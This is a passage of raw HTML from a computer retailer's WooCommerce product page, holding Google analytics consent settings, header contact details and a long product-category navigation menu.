				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4986 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
